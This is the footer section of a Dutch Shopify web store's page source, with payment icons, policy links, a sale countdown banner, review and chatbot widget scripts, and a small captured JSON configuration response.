12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">YNOT-DREAMBIG</a></small>
        
</div>
    </div>
  </div>
</footer>




</div><section id="shopify-section-sections--25516395462990__custom_liquid_bLUarq" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--25516395462990__custom_liquid_bLUarq-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25516395462990__custom_liquid_bLUarq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--25516395462990__custom_liquid_bLUarq-padding">
    <!DOCTYPE html>
<html lang="nl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Links naar Beleidsdocumenten</title>
    <style>
        body {
            margin: 0px 0; /* Minimale marge aan de boven- en onderkant */
            font-family: Arial, sans-serif;
        }
        .links {
            margin: 5px 0px; /* Marges voor de tekstregel (mobielvriendelijk) */
            font-size: 14px; /* Kleiner lettertype */
            line-height: 1.5;
            text-align: center; /* De links gecentreerd */
        }
        .links a:first-child {
            padding-left: 20px; /* Extra spatie voor het eerste woord */
        }
        .links a {
            text-decoration: none;
            color: black;
        }
        .links a:hover {
            text-decoration: underline;
        }
        .footer {
            margin-top: 0px; /* Ruimte boven de footer */
            font-size: 12px; /* Kleiner lettertype voor de footer */
            color: gray; /* Subtiele kleur voor de footer */
            text-align: center; /* Footer centreren */
        }
        @media (max-width: 768px) {
            .links {
                font-size: 12px; /* Kleiner lettertype op mobiele apparaten */
                margin: 5px 5px; /* Minder marge op mobiele apparaten */
            }
            .footer {
                font-size: 11px; /* Kleiner lettertype voor de footer op mobiel */
                margin-top: 0px; /* Minder ruimte boven de footer */
            }
        }
    </style>
</head>
<body>
    <p class="links">
        <a href="https://www.ynot-dreambig.nl/policies/terms-of-service" target="_blank">Algemene_voorwaarden</a> | 
        <a href="https://www.ynot-dreambig.nl/policies/privacy-policy" target="_blank">Privacybeleid</a> | 
        <a href="https://www.ynot-dreambig.nl/policies/legal-notice" target="_blank">Wettelijke_kennisgeving</a> | 
        <a href="https://www.ynot-dreambig.nl/pages/contact" target="_blank">Contact</a>
    </p>
    <p class="footer">©ynot-dreambig</p>
<style> .content-tab-button--active {color: rgb(255, 255, 255);} </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmj2qzu6i0071xdrsxbyd8qz9","name":"WINTER 2026","title":"🔥  WINTER SALE →","customTitle":"","endDate":"2025-11-30T22:59:00.000Z","startDate":"2025-11-29T08:36:00.000Z","subheading":"BESTSELLERS • NU 1+1 GRATIS","fixedMinutes":"120","repeat":false,"timerType":"recurring","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Dagen","legendCopyHours":"Uren","legendCopyMins":"Min","legendCopySecs":"Sec","CTAType":"clickable","CTALink":"https://www.ynot-dreambig.nl/collections/3-halen-1-betalen","closeButton":true,"buttonText":"Ontvang code","updatedAt":"2026-01-26T09:48:17.057Z","createdAt":"2025-12-12T10:52:27.904Z","onceItEnds":"hide","style":{"font":"Helvetica","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#000000","titleColor":"#000000","borderColor":"#c5c8d1","gradientEnd":"#d9f5ee","legendColor":"#000000","singleColor":"#EBDAC3","gradientTurn":"90","gradientStart":"#00FCB5","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#ffffff","subheadingSize":"16","buttonFontColor":"#000000","singleColorRgba":"rgba(235, 218, 195, 1)","subheadingColor":"#000000","singleColorAlpha":1,"buttonBorderRadius":"3","announcementBarStyle":"line-centered","buttonBackgroundColor":"#00FCB5"},"recurringDays":[3,4,5,6,0,2,1],"startType":"today","endType":"never","productTags":[],"showInCountries":["NL","BE"],"locationType":"on-countries","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":7200000}];
  
  const essentialCollectionId = 617802432846;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 617802432846
  window.essentialCountdownTimerPageTemplate = "collection.standaard-collectie-cro"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/JUnph0izE-/loox.1708370391622.js?shop=8164b6.myshopify.com"></script>


	<script>var loox_global_hash = '1769419536985';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05AB72; }
:root { --lxs-rating-icon-color: #05AB72; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs />
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<path
			fill-rule="evenodd"
			d="M2 0a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2Zm4.152 20.5L12 17.226l5.848 3.274-1.306-6.574 4.921-4.55-6.655-.79L12 2.5 9.192 8.586l-6.656.79 4.922 4.55L6.152 20.5Z"
			clip-rule="evenodd"
		/>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<path
			fill-rule="evenodd"
			d="M2 0a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2Zm4.152 20.5L12 17.226l5.848 3.274-1.306-6.574 4.921-4.55-6.655-.79L12 2.5 9.192 8.586l-6.656.79 4.922 4.55L6.152 20.5Z"
			clip-rule="evenodd"
			opacity=".35"
		/>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>








</div><div id="shopify-block-AUmxxSU96YlBadm5qT__7046932070715527255" class="shopify-block shopify-app-block"></div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->


<!-- sleak.chat custom installatiescript y-not -->
<script>
  const ynotUrl = window.location.hostname;

  let chatbotId;
  if (ynotUrl.includes('ynot-dreambig.nl')) {
    chatbotId = 'bc24ebf3-4024-4e73-9a59-57b3a6fc53df';
  } else if (ynotUrl.includes('ynot-dreambig.fr')) {
    chatbotId = 'd8334b6b-bd8d-4df8-b24a-79cabefc901f';
  } else {
    chatbotId = 'bc24ebf3-4024-4e73-9a59-57b3a6fc53df';
  }

  const script = document.createElement('script');
  script.id = 'sleakbot';
  script.src = `https://cdn.sleak.chat/fetchsleakbot.js`;
  script.setAttribute('chatbot-id', chatbotId);
  const installationScriptElement = document.currentScript;
  installationScriptElement.parentNode.insertBefore(script, installationScriptElement.nextSibling);
</script>
	  
  
<!-- End: XO-InsertCode Body -->


</div></body>
</html>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ynot-dreambig.nl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

    
      <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
      <style>
         div.detail-more{
          max-height: 200px;
          overflow: hidden;
        }
          .read-more{
            cursor:pointer;
          }
          .read-more {
            border-bottom:1px solid #1a1a1a;
          }
      </style>
      <script>
         $(document).ready(function() {
          var _detail = $(".detail-more");
          var _read = $(".read-more");
           console.log(_detail.outerHeight());
          if(_detail.outerHeight() > 200 ){
            _read.hide();
          } else {
            _read.click(function(){
              if(_detail.hasClass("all")){
                _detail.removeClass("all").animate({"maxHeight": "200px"}, 500);
                _read.text("Lees meer");
                console.log(_read.attr("data-content"))
                $("#"+_read.attr("data-content")).get(0).scrollIntoView({behavior: 'smooth'});
              } else {
                _detail.addClass("all").css({"maxHeight":"inherit"}).animate(500);
                //_detail.addClass("all").animate({maxHeight: 'inherit'}, 500);
                _read.text("Lees minder");
              };
            });
          }
        });
      </script>
    
    
  <style> .content-tab-button--active {color: rgb(255, 255, 255);} </style>
</body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 81
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x4e:2b:40:3d:29:2c:3a:30:7a:70:47:63:35:25:6e:40:6f:78:7b:21:40:5a:5c:74:75:59:74:2b:44;keras;zhr2d269ctocq7vmn9abnz30ktdk0xd3svqxmw590yddka61m46v9sc6vobxv4eskh8vc3e8","weights":"../weights/4e2b403d.h5","biases":"../biases/4e2b403d.h5"}